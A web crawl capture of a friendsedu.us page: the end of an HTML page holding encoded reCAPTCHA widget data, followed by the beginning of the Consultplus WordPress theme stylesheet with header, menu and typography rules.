aw5PDmMO0wqRzwqTCg8OHwqRTw7DCt33CiMO/wpbDt3o9OcKWw57DpQ5aw55TUsOtwr0mAsKrAQErw7YUTsOqFzI9w55Kw659woICZSBcSQHDoMOTQFzCshAtwrvDtsKTw6vDlh7DvXvCi8KXw40+w5/[base64]/CusOwfH1iw5MKwqFpw6XCvMOMwqgMw6ZwwqLDi8KkfMKoUcKmDMOswrrCoMKZwooyQ8OVZGBowprCuMKAb11IBHs6QkR7wqTCr20yEi8aSn7DvSrDihPCmVw9wo/DoRsgw4nChSXCssOMw5w1dgMfEsK7K2XDt8KtwpQROQjDoFQjw4bCjsKBSMOrNwTDtxIqw5UzwqQDMsOBC8OawrjCksOmwr1aNCdWXnrDlxbDjz/Dq8Oow7UCVcK/wqrDmlsWI1HDkEHDjMKYw5DDtBBBw6jDnMO4PMOEImc6w7fCqE0ywrxwbMOhwpjDqlHCoMKXwoFrRMOHw7fCtC/Dqw/Cn8K0Byhhwp0pE0cdR8KCwpl6GAbCsMOKwpsew6zDmsK0Ej8iwrRHwq/DpsKTVDYGK8KCPmA5w7sRwo3Cvg4fBcOXwr0eKTUBWHdBDHQTw60dcMOfP8O/TC/CmsONV3PDgFrChsKLeMOYOnMQf8OHw75AP8KVdgLDoMKFPcKbwoN1wr02DEDDiMOHQMKef1DCt8KNw74Ew68mw6vCpsOvw7F4ZAcQZ8Krw7okNsO1woYdwq99wq9nIMKNX33CrsO+L8KeeMOmHDLCnsOMwobCvsOmQG5sw7fDngMVIC/ChXvDogtFw4rDgivCqyo3dC/[base64]/HBLDrgo2wpxVw7N0D8ObO0NXw7U2ecO3K2QWw7Z1w5vCl0AQw6Naw4VGw7/[base64]/[base64]/[base64]/CmcOaf8OSZsKxw4nCghkZP0PDswo/wowVw7TDvsOGWRB/wp7CkWdUw7vDq8OCHcOxf8KvWR9vw5LDvTrCj3vDoH1UY8KQw4ZuVRcLwpFyaALCsC03KcKXworCqkI0w4nCn2TCnsO9w6vDrg/DkcKRIMKVw4XCtQ7DnMO0wpfDj3HDoCEDwpgzwp9JDmvCm8Kiw7vDosOBDcOHJBHDj8OeXQBpw4MAH2jDogHCrgoYNMKgM3nDiVzCuMKowrbCl8KZa0oDwq/[base64]/[base64]/CvcKow44ow7bCn8KyGh0rw7BZMzUswrB6HMKEwp5lWsO5wozCp21uwoLDosOZw6siPSM+P8KDeT15w5tMb8KLw7HCk8Kiw5UywoDCg3Fywr9TwoNbR08cIsOcDl7Cpw7Co8OLw70lwoZsw49xY2g8OsO/Ih/CisKIc8ORCR9LBxvDoH5GwpHDpHF5HMKhw7BkwrxNw6x2wq8VYlpIXcO+R8Kjwpojw7lhw63CtsKYS8K9w5RIOi1TQMKrwrkgOxAWQiYVwqrDlMO7McK6YcO/PDLDkizCmsOLBcKGHVx9w5HCssOqGMO4w4FqbsKbeEbDq8Oiw7PDkjrCmRxCwrnDlMOTw7AmQ35pPcKwFRbCkCzCu1obwrDDjsOYw5DDmyzDvi1CYhAUTcOQwph+BcKaw4sCwqxPOMOZwprDrcO8w5c5w6HCnR5pKkjCssOAw6xhXcK9w5jDuMKXw67CtlA/w50iS3YuTnhRw4ZOw440w5x6GcO2IcO2w7/[base64]/CuVIswqprEcK/eTzDiGHCk8O9w5jDicKnU8KewpJ6wpHCksKMwqtWccO0wpjCpMKbAMK+VzbDvMOvISvDt0Y4McKnw53CucKcU8OfVcKEw43CmB7Dm0nDjRrCpCjCpcO1Cm0Qw41kw4/DiMKcKSnDv07CkiIMw57CtcKWK8KewpMHwqBuwo3Cg8OZDcOREF7CvMOKw4/[base64]/[base64]/CoAfDjMKmVhtbw77CrB7CjsOawrDDk3bChz4THVfDiAg/C8K9wo/ClAzDpcOKTiXCjDFmCW0PfMKOQEPCusObwrZGwroiw7xeWMK6wqLCt8Ogwr7CqkHChkE0B8KwIsOpMWPDlsOeOi50c8O7Bz50ARXClcOIwq3DtCrDi8Kbw68iw6Y0woZ6wpZmRnvChMO/H8OHF8KhK8OzWcO4woJ9w7wHVmAYZXEew6LDoXnCkEx9wq/CgsOmTBxaMBDCpsOIBRdFbMOgIjvDtMKLEQBQwohhwrPDgsO0REnDmDrDn8OFwoLCusKPAUvCn2XDp07CiMOZJQHDnCVYfSbDqRpPw5HDusOzADbDg2V7w4bCi8OdwrDCvsKVeSFGfBk+P8KtwoUiEcOEF0tVw5wfwpzDlB/[base64]/Cth0Ow5EvYV0zwrRtwrA4MU/DosO/wrXCulY7Z8KvGMK+bsOBbUJUOcKqKMKowpAaw5nCpT0VayLDtmdlIMKwASBnJR17BHcFWA/Ck0zClWHDlCtawp0Ww49dfcKGNgs9CsK5w5rCocOzw7fDriduw7NGWcK9JMKfVUvCqQtGw5wId2TDii3CtcOPw5HCnn92STnDvTZ6cMOLw65eMCVGZmJSa1VKM1XCtHTCisKOPjPDlRfDvBvCryDDhR/DmzLCpjTDgMKzVMKbF1DCrsOKXnhTEwdSVhbCt0UrZyNWWcKCw7DDh8Ohe8OWJsOgLMKTdRRTfG1Vw6LCncKqGGphw47Dl0rCvMOsw7PDrELCtFoGwo93wp4jOsKMwq7DmWl2wo3DnnzChcKxKcOow68yF8KzdittFcK5w51iwrLCmwLDmMOVw77DtsKZwrcbw7/CtX7Di8KXLcKDw4vCi8OxwrrConLCrEc5fGDCsicCw6sNw6PCiwvDkcKXw7jDiRcnK8Kvw7rDi8KKAMOZwoNCw5fCrsKTw5XDhMOAwonDgcOANj4YSSEyw4hhLsOvC8KRXypqViZew7bDm8OKwp11wpPCqwJJwqhFwqvDujLCoDdOwrfClgDDncKqfyx/Z0fCjMOoUcKkw7cBTMO5wqjCszbDisKMRcOsQzTDriRdwrbCny/CjDMDb8KSwqTCrSnCoMOqFsKJclUQZsK1w6AtB3HCnCDCl2dMDMOAFMOvw4nDoSDDl8O5aRXDkAXDm2s5YMKRwqTCmSvCrQ7Ch0jDvhLCj2zCqEd1GQLCn8K+XcO3wpnCusOnRyYVwp7DlcOawqJvWg4KE8KGwoE5DMO/w7Fqw4bCjcKkOVoZwr3CtAkmw73Dv3lkwpEFwrVidTfChcOuw7nDr8Kldi7CqXnCksOOIsOQw5E4XVHCiwzDuxcsbMO9w5d0F8KubibDg1TCtEcSw7ITMU7DjMO0w6tpwrzDoRnCiX8ubl5kLMOSBhkuw4g4LcO+wpE/wr9xbkgIwpkgwpnDpcO4LcKGw7HCqBPClV0MYwLDq8K2c2h3w4nCuRHCtMKjwqJfYwHDjsOcMkPCgcKmE1oBLsKxccO+wrNOWV/Ct8Oew7zDlHXCncOlRcObWsK5cMKjd20ZVcK5wozDlX0Rwq8uVFjDtRzDkSDChsO1Uig2w7zCksOgw6rCoMOhwognwrM3w4wOw7tswoIHwofDjsKNw6BlwoR6XGrCjcKIw6UZwqlBw4pFP8ONLMKyw7/CmcOfw74QFHvDlMK0w7fCoXHDtsKXw4DCj8KUwqkyTsKTU8KEQcKkWsKpwr0jTsOddR1Hw6vDuw8vw6Fsw7jDiTLDnMOMe8O6MiLDjMKrw5nDkBVywrY9EjAiw5Q+csKePMO4w7BDDTl8wq1oOBrCo2NuTcO+TDYeasK/w4DCgjxLJsKNYsKFUMOGOz/Dj3fDuMOdwqbCn8Osw7XCocOwScKcwqYZZcKPw4sOw6fCoiQTwrdIw7PDqg/DrSkJM8OKLMOkcSBLwqMpZcKgPMK+aCJbVHTDvS/Do2bCvTnDnMOMasO6wpPDiUlewqw7XsKmVRTCvcOsw4deQ3tjw7sVw6RcdsOMwqc9AE/Dux8WwoNXwqoWSE9qw6nCj8OmRGnCqQHCj8KUPcKdPcKJGCZ4aMOhw6LDo8KtwotEbsKyw5djNRkcdiXDusKHwoZkwqg5EMKPw6w9I1pUYC3DoQ1XwqTCmcKYw7vCq1FRw7IcaA7CmcKtDnVUwpHCgcKuWXtPHUTDm8Obw4Zsw4XDs8KjLFURwoRYcMK9TcKSbC/DhQobw5tyw7fDrcK+FsOMeRgUw6vCjFhuw5nDhMO7wpfCrEkDeAHCoMKkw4lGLG9Ne8KlRBtzw6pawq4HAH7DisO8L8O5wos3w4l4wqV/w71ZwokPw4vCsU/[base64]/DlsKhOsO5Q8OCOcORNG4GQVHCjhnCn8K7HD5fw6IWw5jDjFR+OxHCthx3Z8KYDsO6w5HDhMO2wpLCqirCiFbDjnlcw6zChArClsOTwq3Dkh/DtcKRwpVyw75ww68iw68xKwvCvAXDk1UWw7PCpi5xK8ODwoc+wrw3TMKIwr/CocOUDsOuwr7DsAPChxnCqijDgcK7HTU4wrx+R2EIwqTDl1wkMgvCtcKUF8KwG0HCpsOaUsOob8K4TVDDihXCpMOwa0l1QsOcQsK3wo/DnVnDu2VMwrzDqcOjXcO8wo7CmHPDmMKQw73DosKQfcO4woXCpwp7w4dtK8Klw6zDh3tnPXDDh1pow7/CncKVe8Olw43Dm8KtFsKmw6ErUsOqZsKDP8K3D3IVwr9cwptjwqFDwp/[base64]/CuxIFw5rClMOCPwzDhMOMRsKQwoxxG8K5w6tSFj/Dn2nDnmzDlBlqwrd8wqQHQ8KkwroiwpRRcSgHw4nCu2nCmFUuw6p4dC7CqMKnXC8KwpEzCMOkTMOow57Dv8KDcx56wqEiwrMuAsOGw5RtEMKPw4FNRMKywopLTcOTwodhJ8KqEMOFIsKIE8KXVcO3JjPCmMK5w6EPwpHDtzrCrEHDgsK/w4s1fkxrA3nCnMOGwqrDjwTCrsKTeMKFAwkdXcOAwr9/[base64]/woZPw4PDisOlCCbDtQLDjDHCicOnOR3Ch8OKw6vCul3CmsOuwrjDkytSw5jCvMO1FyFOwoQqw50bCzLDrHxQIcOAwqtiwojDpktlwpIFesOMT8KgwqvCgcKEw6LClHQ/[base64]/Co8K7woTCswBdwoIoesO0wqh9wqRmw5bDqMOPH0rCkArDgw5SwoYnDsOKwonDiMK6fMKhw73DicKBwrRtCC7DgsKSwrvCr8KXT1jDpFFRw5XDugUOw77CpFPDpXh3ZURWfsOLPHI5QVDDhz3CucOww7TDkcO4GE/[base64]/ChQXDpE7Cj8KLwqQjwr3CjcO+eE4Obzl/wp93BMOJwq/DrcK+wpomf8Ksw5QMYsOWwqQhaMK5EjLCn8OvVRzCtsOpEmEmU8Orw4t3UilnLXDCs8OIRkIgKznCg2Vuw4TCpylZwqrCmT7CnyV5w7/CncKmWkTCgsK3NcKIw64vRcOwwoZpw6hSwpzCg8O8wokpfjrCgsOAFlAnwqLCmDJAKMOmAQPDjW88cUzDvcKFZFLCq8KFw6Z8wq3CrMKsL8O/ZAHDk8OLZlxvIlcffsKXN3UEwo9nAcO1wqPCrGxeB1TCnz/CvTwsXcO1wo9+exYvTh/ChcOqwqgTKsKcSMO7fjpnw4tXw6zCmjDCvMOEw6TDl8KBw5PDqDsCwqjClRYrwqXDhcO0RMOOw7LCoMKAYmLCtcKeaMKVEMKcw7RVOsOxTm7Dk8KdTx7DmMO7w6vDusOLMMK6w7TDhVjDnsOncMK/wrcPDSXDh8OkbMOhwrRZwoFiw6cVGcK2XH90w4lRw68gTcK0w4zCkzUcI8OxGS5fwpjCtsOPwrgRw7oyw48ywrbDo8KBFcKjCcO1wosrwr/CpiDDgMOHDEsufcOpDMKvSEp6V2/CoMOMX8Omw4oBOsK/wpRZwpx0woxqYMKHwoLCnsOrwo4jDMKQRMOYNgvDnsKvwrvCgcKSwpnDuC9zPMOsw6HDq1URwpHDusKQL8K9w63CsMOhFXgNwojDkjstwoLDk8K4VHpLdMOleWPDm8KFwrrCjzJ0aMOJCWDCpMOgQA8/HcOLWWkQw7fCr1pSw5B1OS7DsMKkwpbDncOyw5fDuMO4UsOQw47CtsKyS8ORw7jDjsKewqDCsnpSAcKbwobDhcKXwpopSiZadcOVw5/[base64]/w4rCoAIAKMOyL0bDu8KsOl3DrhhDJn3CqivDok7Dt8KCwqh5wqkGLCrCqTM4wp3DncOFw6FWPcKtPTrDpxvDr8Olw4MTNsKTwr9ARMOkw7XCjMKuw4DCo8KAwpt0wpMzWsOfwpUUwr/CpRB9NcKTw4bChCZfwpfCicOEGRN0w6N7wrvDo8KNwrcQPcKPw6oGwrrDg8O7JsK6IcOcw74SAhjCisKyw7NEOgnDr1rCtzs+w47Cr0QcwrzCgsOKOcKWUyQfw5vCvMK2D1PCvMK4OVrDpXPDggrDuT0MVMO9IcK/[base64]/DhMK9w5U6w7TCjsO4wrUNJcKNwoYIw5HCqzUNHyUFw5HDtFIiw6rCqcKbccOhwqhoMsKMWsKxwpogwrzDmMOew7HDrhrDkVjDtCLDlFLCvsOjcRXDgsOUw4p/fnzDhzHCoHXDjDfDrwUuwozCg8KSGnMJwokQw7XDjsOGwpQ3LcKCf8Kdw5g2wrl5f8Kywr3DjcO8w454JcOFXQ7DpynDt8K4BknCsCxtOcO5wrlZw7zCoMKBOTPCiiMmEsKpKcKjLSQdw6ZpMMKKIsKOZ8OEwrp/woRwRMOxw6RfPhRWwo5zaMKIwq1VwqBDw47CsmBKGcOKwpkEwpZKwrzCm8O2wo3CqMONbcKefhA9w65TOcO5wqfCqy/CtsKhwpPCr8OlUyPCgg/DucKgasOFeE4BeRsRw73DpMOVwrklwqJhw7pkw4NiLnwGG3Urw67CondgI8OuwrzCjMK9YCnDj8KHS0QEwphbIMO9wp/DjcOzwrlSXEYNwq8uSMKZEmjDhMK5wr52w4vCicO3WMKjTcOkNMOwLsOow6/[base64]/DhcO/[base64]/[base64]/[base64]/Cg8KsTsOfw7/CqELCpRoVRS4GZVDDkcOfwrjCi14STMOFB8O0w6rDpsKMJsOyw4p+E8OPwrUow50RwrnCvsO6L8K3wovDncKTDsOBw7fDpcOLw5fDuGPDujJ4w5lLN8KnwrXCn8KJeMK2w6/CuMOMBSdjw6fDtsOQVMKiRMOaw6kvUsOpAMOPw4RDc8OEBD5EwoHCr8O8FT1cJsK2wpfDtjYNZAjDmsKIKsOQeCwVQ1jCksKxPTNoWG8JVcKFelXDrcOicsKjb8OWwpDCpsKdbjDDsRNJw5fDisKgwpPCicKKHFTDil/Di8Omw4Ycbg7CssObw5zCuMK0G8Khw4o4O17Co0RBFEvDjMOyERDDjn/[base64]/CcOXNcKSw4LDugHDgcKSw5XCuwQqwqbDjQLCjsKgf8Kmw4HDlQZZw4YnMsOCw5JEL2DCi21ZQMOmwpDDhsOSw63CjiBzwr8xByfDp0vCmlDDmsOQQAg2wq/DrMOdwrzDrsKlwqPDksOgIz3CscKWw5TDtXxUwqTCi3vCjMOzQcKGwrDCpsKsYj3Dm1PCu8KgIMOqwqzCqk4lw6fCocOaw5puHcKjTk/DsMKYK0Jpw6bCvhoCacOhwp5+SsOlw6JKwrkWw4YQwpI9csK9w4vCjcKOwpLDvsKrNU/DgEbDkkPCtQVNwojCl3Yga8Kgwod/fcKINg0BHB9iCsKlwojDpsO8w5TCucK3csO5RWU1E8OXO20Pwo/CncO3w5/CgcKkw4Ihw4ocI8OhwoPCjSXDiGdTw6dUw7wXwoDCqkUFFFVqwoAGw5/Cq8KAcGUoacOYw4Q6GV5lwoRXw6AjFX0pwoLCr3HDqE8QVsKOYB/CtsK/Ggh5LGXCt8OOw6HCvQUTXcOow4zDtA9MIwrDlRTDgSx4wpUwBMKnw7vCvcOLCSsAw6zChwbCgkBfw5V4woHCvGYmPREmwpLDg8KwCMKzUT/ChQXCjcKEwoDCqnEaVsK/bWvDoQnCqsOvwoRzRGDCo8KWRSIqOVvDscOkwopIw7bDqMOowrfCqsOtw7zDuR7Cm0BuMVtRwq3CrcOFIG7CnMOmwpY+wpHDmMOiw5PChMOSwqnDoMOZwqvCiMOSM8KWMMKdwqrCrUErw5jDiSMeQsOzOV4LV8O/wpxhwr5mwpTDpcOnERl+wrkpNcOOwrpEwqfCp1PDhyHCiUM2wpbCtXVcw69rGFnCmULDvcO5H8OFfD4zWsOPa8OuE0rDqQvCr8KOeQ7Dg8OGworCoAUnY8OgL8OHw6ksdcOyw5HCqzcxw6DDgMOLIT3Dtk/CqsKMw47DmCXDiU8BWcK/HhvDoG7CmcOFw508Q8KIMxUkXsKqw4/CgGjDm8KACMKew4/DkMKAwokFezbCsG7DlAwmw4R2wp7Dj8KYw6PCl8Ksw7jDvAEgBsKvJHk6NRnDvCUhw4bDoEnCgGbCicOUwrVuw68qGcK0Q8O8Z8KMw6ptbTDDjcKSw6QIG8OyYkPCrMKYwojCo8OKWx/[base64]/CoQsAwqzCu8KswonCnsKWwpHDqMKWwplswpbDlT41wq8MDgFVZcO6w5TDvAjDmAfDvyMwwrPClMO7FxvDvQpOLGTCj0/CoW4twodzw4bDgMKLw4XDqkjDmsKfw7rCr8Oww4J8KMOyGMOIKT13BXMKW8KYwpV/wp4hwrUNw79uw5Zmw6l1w6zDtcOADQFDwp5wQSPDvcOdN8KXw7XDtcKWOsO/[base64]/F0Ngw4tHw7wpwp3DqHZke280QMOQw68YOR/[base64]/CtHvDucKow7XCsMO0PT0mXWwgS3vDrknCggHDtwtawoLCtWbCpXTDgMKYw4IFw4IAM0RAMcOQw6/DqwkOwoHCgH5bwpLCk0IJw5ciw4RrwrMuwoDCvsOdAsObwpJ8RVxgw4HDqCDCo8K9bChDwq/CqhtkLsKvBHocBgdZK8OEwr3DosOUXMKGwpXDiBDDhQDCqxkuw5/DrA/DgwHDhcOmf1k9wpbDpQPDjHzCuMK2ETk3YMOow59ZK0rDv8Kvw4vCpsK5cMOtwrwnYAQlXgLCvWbCssK4CsK3U2bCqEp5KsKewo5Hw5RmwoLCmMOKworCp8KAGcKHPQ/DiMOUwozComB+wqhtb8O0w6FJWMKmN37DignCpSADUMKeM3DCucKAwrDCo2jDjCDCj8OyTlV/w4nDgybDnAPComV2ccKBHcOoekvDg8K+w7HDv8KOU1HCh28FWMOpO8KWw5dew67DgcKBOsK9w63DjibDpxDDiU0PTsKwTiomw4/CuztJSsOdwqfCqn/Dmw45woFNwp8cJ0/DsU7DhQvDgijDjEDDqRDCs8O8wqYIw7F6w7rDnT5MwoVnwqXCrSHCpcKGw5bDn8OvZ8OBw7ljCgdJwrrCl8ODw5g0w5PCq8KCHzXDgAHDrEbCpMKhacODw5N0w7dfw6Jfw6gtw744w47DksK9dcOYwrPDjMK5acKtRcKLG8KDLcOXw7jCkVpAwrQ\\u003d\x22],null,[\x22conf\x22,null,\x226LfFDHQUAAAAAJkSEOmy_cmXRNQsG6GdNJ-LwwpB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.friendsedu.us:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22R9nOhSnWlvPiEbhDxrWhHoW/XKPlO4Tz4WAe1O/K4NQ\\u003d\x22,0,0,null,1,1769016336927,0,0,[111,170],null,[247,110,158,115],\x22RC-JUeEZC6WRC52jg\x22,null,null,null,null,null,\x220dAFcWeA4UPAsUAKEbws5121AJEVvSnF4JKP53LBzZkf2lg6bBY2fG_xQU4OmNgJsNWXtF7zcw78r4UCPy-URr35WhLmly3txz_Q\x22,1769099136900]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.friendsedu.us/wp-content/themes/consultplus/style.css?ver=1.3
body_size: 180872
content:
/*
Theme Name: Consultplus
Theme URI: demos.pixelatethemes.com/
Author: DesignArc
Author URI: www.pixelatethemes.com
Description: Consultplus business wp theme
Version: 1.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: consultplus
Tags:two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, flexible-header, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
*/

/*=====================================================================
@Default Styles

Table of Content:
01/ Variables
02/ predefin
03/ header
04/ slider
05/ photography
06/ button 
07/ work 
08/ team
09/ contact 
10/ price 
11/ portfolio 
12/ blog 
13/ sidebar  
13/ page-header  
13/ project  
13/ we-dope  
13/ progress
13/ comingsoon
13/ error
13/ footer
=====================================================================*/

/*---------------------------------------------------- */
/*----------------------------------------------------*/

.row.m0 {
  margin: 0px;
}
.p0 {
  padding: 0px;
}
#success {
  display: none;
}
#error {
  display: none;
}
img {
    max-width: 100%;
	height: auto;
}
button, input, select, textarea {
    max-width: 100%;
}
table,
th,
td {
	border: 1px solid #d1d1d1;
}

table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin: 0 0 1.75em;
	table-layout: fixed;
	/* Prevents HTML tables from becoming too wide */
	width: 100%;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

th {
	border-width: 0 1px 1px 0;
	font-weight: 700;
}

td {
	border-width: 0 1px 1px 0;
}

th,
td {
	padding: 0.4375em;
}
ul, ol {
    padding-left: 20px;
}
ul{
	list-style: disc;
}


.genericon-pinned::before {
    content: "\f00c";
    font-family: FontAwesome;
    font-size: 30px;
    float: left;
    color: #242424;
    margin-right: 15px;
}
.display_table {
  display: table;
  width: 100%;
}
.display_table_row {
  display: table-row;
}
.display_table_cell {
  display: table-cell;
  float: none !important;
  float: none !important;
}
.admin-bar,
.admin-bar.consultplus_header_1 header.main_header_area
 {
    top: 32px;
}

div#btt {
    background: none repeat scroll #222222;
    opacity: 0.8;
    border: 1px solid #333333;
    border-radius: 2px;
    bottom: 21px;
    cursor: pointer;
    padding: 8px 15px;
    position: fixed;
    right: 20px;
    z-index: 50;
    color: #777777;
}
.mobileBtt{
	display:none;
}
.desktopBtt{
	display:none;
}
/* Main title css
============================================================================================ */
.sec_middle_title {
  text-align: center;
  max-width: 1040px;
  margin: auto;
}

.sec_middle_title h2 {
  font-size: 30px;
  color: #242424;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: .90px;
  padding-bottom: 20px;
   margin: 0px;
}

.sec_middle_title h2 span {
  color: #18ba60;
}

.sec_middle_title p {
  font-size: 17px;
  line-height: 28px;
  color: #898989;
  font-family: "Lato", sans-serif;
  letter-spacing: .34px;
  margin: 0px;
  padding: 0px;
  margin: 0px;
  padding: 0px;
}
.section_title {
  padding-bottom: 45px;
}
.section_title h2 {
  font-size: 28px;
  color: #242424;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: .84px;
   margin: 0px;
  padding: 0px;
}
.section_title p {
  font-size: 17px;
  line-height: 28px;
  color: #898989;
  font-family: "Lato", sans-serif;
  font-weight: normal;
  padding-top: 20px;
  margin: 0px;
}
.section_w_title {
  padding-bottom: 40px;
}
.section_w_title h2 {
  font-size: 28px;
  color: #fff;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: .84px;
   margin: 0px;
  padding: 0px;
}

.section_w_title p {
  font-size: 17px;
  line-height: 28px;
  color: #898989;
  font-family: "Lato", sans-serif;
  font-weight: normal;
  padding-top: 20px;
   margin: 0px;
  padding: 0px;
}

/* End Magnify css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Top Header css
============================================================================================ */
.main_header_area .header_menu.affix{
	position: relative;
}
.main_header_area.header_sticky .header_menu.affix{
	position: fixed;
}

.main_header_area {
  position: relative;
  width: 100%;
  z-index: 25;
  background: rgba(255, 255, 255, 0.06);
  border-bottom: 1px solid rgba(255, 255, 255, 0.15);
  top: 0px;
}
.consultplus_header_1 header.main_header_area {
    position: absolute;
}
.main_header_area .header_menu.affix {
  top: 0px;
  width: 100%;
  background: #242328;
}

.main_header_area .header_menu.affix .navbar.navbar-default .navbar-header .navbar-brand {
  line-height: 63px;
}

.main_header_area .header_menu.affix .navbar.navbar-default .navbar-header .navbar-brand img {
  width: 85%;
}

.main_header_area .header_menu.affix .navbar.navbar-default .nav.navbar-nav > li > a {
  line-height: 70px;
  text-decoration: none;
}

.main_header_area .header_menu.affix .navbar.navbar-default .nav.navbar-nav.navbar-right > li > a {
  line-height: 70px;
  text-decoration: none;
}

.color_menu .header_top {
  background: #18ba60;
}

.color_menu .header_top .header_top_inner .pull-left a {
  color: #fff;
  text-decoration: none;
  opacity: 1;
}
.header_top_inner .pull-right ul{
  list-style: none;
  margin: 0px;
  padding: 0px;
  font-family: "Lato", sans-serif;
}
.color_menu .header_top .header_top_inner .pull-right .header_social li a {
  text-decoration: none;
  opacity: 1;
}

.color_menu .header_menu {
  background: #fff;
}

.color_menu .header_menu .navbar.navbar-default .nav.navbar-nav li a {
  background: transparent;
  color: #242424;
  font-size: 14px;
  font-weight: 600;
//  font-family: "Montserrat", sans-serif;
  text-transform: uppercase;
  padding: 0px;
//  letter-spacing: .45px;
  line-height: 85px;
  -webkit-transition: all 150ms linear;
  -o-transition: all 150ms linear;
  transition: all 150ms linear;
  text-decoration: none;
}

.color_menu .header_menu .navbar.navbar-default .nav.navbar-nav li:hover > a, .color_menu .header_menu .navbar.navbar-default .nav.navbar-nav li.active > a {
  color: #18ba60;
  text-decoration: none;
}

.color_menu .header_menu .navbar.navbar-default .nav.navbar-nav.navbar-right li a {
  color: #242424;
  text-decoration: none;
  opacity: .7;
}

.color_menu .header_menu .navbar.navbar-default .nav.navbar-nav.navbar-right li a:before {
  content: "";
  height: 40px;
  width: 40px;
  border: 1px solid #a3a3a3;
  border-radius: 50%;
  display: inline-block;
  position: absolute;
  left: 0px;
  top: 48%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  text-decoration: none;
}

.color_menu .header_menu .navbar.navbar-default .nav.navbar-nav.navbar-right li:last-child {
  margin-right: 0px;
}

.color_menu .header_menu .navbar.navbar-default .nav.navbar-nav.navbar-right li:hover a {
  color: #18ba60;
  opacity: 1;
}

.color_menu .header_menu.affix {
  background: #fff;
  -webkit-box-shadow: 0px -2px 24px 1px rgba(0, 0, 0, 0.06);
  -moz-box-shadow: 0px -2px 24px 1px rgba(0, 0, 0, 0.06);
  box-shadow: 0px -2px 24px 1px rgba(0, 0, 0, 0.06);
}

.header_top .header_top_inner {
  border-bottom: 1px solid rgba(255, 255, 255, 0.15);
  clear: both;
  overflow: hidden;
}

.header_top .header_top_inner .pull-left a {
  line-height: 48px;
  font-size: 15px;
  color: #fff;
  opacity: .60;
  font-family: "Open Sans", sans-serif;
  letter-spacing: .45px;
  margin-right: 22px;
  -webkit-transition: all 150ms linear;
  -o-transition: all 150ms linear;
  transition: all 150ms linear;
  text-decoration: none;
}

.header_top .header_top_inner .pull-left a i {
  margin-right: 10px;
  font-size: 20px;
  vertical-align: middle;
}

.header_top .header_top_inner .pull-left a:last-child {
  margin-right: 0px;
}

.header_top .header_top_inner .pull-left a:nth-child(2) i {
  font-size: 15px;
}

.header_top .header_top_inner .pull-left a:hover {
  opacity: 1;
}

.header_social li {
  display: inline-block;
  margin-right: 16px;
}

.header_social li a {
  line-height: 48px;
  font-size: 16px;
  color: #fff;
  opacity: .6;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
  text-decoration: none;
}

.header_social li:last-child {
  margin-right: 0px;
}

.header_social li:hover a {
  opacity: 1;
}

.header_menu .navbar.navbar-default {
  border-radius: 0px;
  background: transparent;
  border: none;
  text-align: right;
  margin-bottom: 0px;
}

.header_menu .navbar.navbar-default .navbar-header .navbar-brand {
  padding: 0px 0px 0px 15px;
  line-height: 75px;
  display: inline-block;
  font-family: "Lato", sans-serif;
}

.header_menu .navbar.navbar-default .navbar-header .navbar-brand img {
  display: inline-block;
}

.header_menu .navbar.navbar-default .nav.navbar-nav {
  float: none;
  display: inline-block;
  font-family: "Lato", sans-serif;
}
.header_menu .navbar.navbar-default div.nav.navbar-nav li {
    margin-right: 17px;
}
.header_menu .navbar.navbar-default .nav.navbar-nav li {
  float: none;
  display: inline-block;
  margin-right: 22px;
}

.header_menu .navbar.navbar-default .nav.navbar-nav li a {
  background: transparent;
  color: #fff;
  font-size: 14px;
  font-weight: 600;
//  font-family: "Montserrat", sans-serif;
  text-transform: uppercase;
  padding: 0px;
//  letter-spacing: .45px;
  line-height: 85px;
  -webkit-transition: all 150ms linear;
  -o-transition: all 150ms linear;
  transition: all 150ms linear;
  text-decoration: none;
  cursor: pointer;
}

.header_menu .navbar.navbar-default .nav.navbar-nav li:hover a, .header_menu .navbar.navbar-default .nav.navbar-nav li.current-menu-item a {
  color: #18ba60;
  text-decoration: none;
}

.header_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children,
.header_menu .navbar.navbar-default .nav.navbar-nav li.page_item_has_children {
  position: relative;
}

.header_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul,
.header_menu .navbar.navbar-default .nav.navbar-nav li.page_item_has_children ul {
  border: none;
  padding: 0px;
  border-radius: 0px;
  -webkit-box-shadow: none;
  box-shadow: none;
  list-style: none;
  margin: 0px;
  padding: 0px;
}

@media (min-width: 992px) {
	
  .header_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul ,
  .header_menu .navbar.navbar-default .nav.navbar-nav li.page_item_has_children ul {
    position: absolute;
    top: 100%;
    left: -40px;
    min-width: 232px;
    background: #eeeeee;
    text-align: left;
    opacity: 0;
    -webkit-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    transition: all 300ms ease-in;
    visibility: hidden;
    display: block;
    border: none;
    padding: 0px;
    border-radius: 0px;
	list-style: none;
    margin: 0px;
    padding: 0px;
  }
}

.header_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul:before,
.header_menu .navbar.navbar-default .nav.navbar-nav li.page_item_has_children ul:before {
  content: "";
  width: 0;
  height: 0;
